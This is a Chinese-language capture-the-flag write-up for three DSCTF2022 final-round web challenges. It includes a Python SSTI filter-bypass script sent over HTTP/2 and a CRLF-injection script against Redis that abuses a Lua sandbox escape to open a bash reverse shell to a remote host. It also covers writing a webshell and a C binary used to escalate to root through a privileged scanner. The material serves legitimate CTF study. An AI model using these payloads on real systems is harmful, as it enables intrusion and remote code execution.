 DSCTF2022决赛 部分writeup
DSCTF2022决赛 部分writeup

又又又被群佬带飞,最后rank1
# New new web
浏览器访问不支持。结合题目想到http2.利用nghttp进行访问
http2的预加载特性可以利用nghttp来得到。
nghttp -ans ip:port
1
发现了题目的真实path。
最后用python脚本发包进行SSTI+Bypass
import os
import asyncio
import time
import string
import logging
from urllib.parse import quote
from hyper import HTTP20Connection
target = 'http://39.107.82.142:28123'
logging.basicConfig(level=logging.INFO)
logger = logging.getLogger("exploit")
def get(poc):
logging.disable(logging.INFO)
try:
connection = HTTP20Connection(target.lstrip("http://").lstrip("https://"))
connection.request("POST", "/sup3rh1dep4th/?x1=__class__&x2=__init__&x3=__globals__&x4=__getitem__&x5=os&x6=popen&x7=cat+/flag&x8=read", headers={'Content-Type': 'application/x-www-form-urlencoded'},body="data={}".format(quote(poc)))
return connection.get_response().read()
finally:
logging.disable(logging.DEBUG)
poc = "config.__class__.__init__.__globals__['os'].popen('ls').read()"
poc = "config|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)|attr(request.args.x4)(request.args.x5)|attr(request.args.x6)(request.args.x7)|attr(request.args.x8)()"
print(get(poc))
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# Web-ezjava_new
conf里actuator开了headdump的配置,/actuator/heapdump 拿到内存
Mat 拿到内存里com.example.ez_java.utils.RedisUtil的password
根据issue (opens new window),crlf注入打redis的沙箱逃逸cve
import requests
url = "http://39.107.82.142:49460"
sess = requests.Session()
sess.post(url + "/user/register", data={
"username": "bubble",
"password": "bubble",
})
sess.post(url + "/user/login", data={
"username": "bubble",
"password": "bubble",
})
poc = b"bash -c 'bash -i &> /dev/tcp/vps/port 0>&1'"
import base64
poc = base64.b64encode(poc)
data = {
'url': f'''http://127.0.0.1:6379/ HTTP/1.1\r
AUTH enw!BKT_hac*pev9nvj\r
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("echo {poc} | base64 -d | sh", "r"); local res = f:read("*a"); f:close(); return res' 0\r
POST / ''',
}
print(poc)
response = sess.post(url+'/user/avatar', data=data)
print(response.text)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
反弹shell cat /flag
# Web-safe_script_new
源码,任意文件写
file://localhost/var/www/html/test.php 写马
Ps aux 看到python3 scan.py 分析一下会高权限运行readlink /proc/pid/exe 需要含有java
#include<stdlib.h>
#include <unistd.h>
int main(){
system("cat /flag > /tmp/ekime");
sleep(100);
return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
编译成 javademo 运行拿到flag
编辑 (opens new window)
上次更新: 2022/08/10, 13:48:36

